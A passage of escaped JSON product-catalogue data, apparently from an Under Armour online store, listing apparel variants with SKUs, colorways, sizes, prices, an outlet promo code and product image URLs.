ame\":\"PS1363286-402_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363286-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1363286-402_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1363286-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1363286-402_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1368700\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUxMzk3OTM4\",\"sku\":\"1368700-410-MD\",\"upc\":\"195251397938\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"410\",\"hex\":\"#2A3042\",\"secondaryHex\":null,\"colorway\":\"Midnight Navy / White\"},\"style\":\"1368700\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"ColdGear®\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":49.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"ColdGear®, Blue\",\"alt\":\"ColdGear®, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1368700-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1368700-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_LDWB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1368700-410_LDWB_SL\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368700-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1368700-410_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1368700-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1368700-410_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1368700-410_FC\"}]}},\"1369974\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzY5OTc0\",\"url\":\"/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\",\"subHeader\":\"Girls' Crop\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Motion\"},\"style\":\"1369974\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"Best Seller\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":30,\"max\":30},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":24.97,\"max\":30}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Bittersweet Pink / Posh Pink\",\"hex\":\"e87689\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-600_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-600_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-600_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-600_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Jet Gray\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Black\",\"alt\":\"UA Motion, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1369974-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"348\",\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Silica Green / Hydro Green\",\"hex\":\"7d8f84\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Green\",\"alt\":\"UA Motion, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-348_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-348_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-348_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-348_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-348_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"452\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Ether Blue / White\",\"hex\":\"288aad\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-452_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-452_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-452_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-452_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1369974-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1369974-402_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-402_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-402_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1369974-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"672\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Super Pink / White\",\"hex\":\"df6282\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-672_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1369974-672_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-672_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1369974-672_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1369974-672_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1373880\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNzg1MTAx\",\"sku\":\"1373880-279-LG\",\"upc\":\"197780785101\",\"subHeader\":\"Men's Hoodie\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"279\",\"hex\":\"#DCD6C8\",\"secondaryHex\":null,\"colorway\":\"Stone / Stone\"},\"style\":\"1373880\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Icon Fleece\"},\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"link\":null,\"promotionId\":\"JAN 26 SAE Message\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":54.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Fleece, Brown\",\"alt\":\"UA Icon Fleece, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1373880-279_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1373880-279_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1373880-279_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1373880-279_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_DRWCRD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1373880-279_DRWCRD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1373880-279_FC\"}]}},\"1377374\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMjIwMTky\",\"sku\":\"1377374-001-LG\",\"upc\":\"196040220192\",\"subHeader\":\"Men's Polo\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Pitch Gray\"},\"style\":\"1377374\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Matchplay\"},\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"link\":null,\"promotionId\":\"JAN 26 SAE Message\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":49.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Matchplay, Black\",\"alt\":\"UA Matchplay, 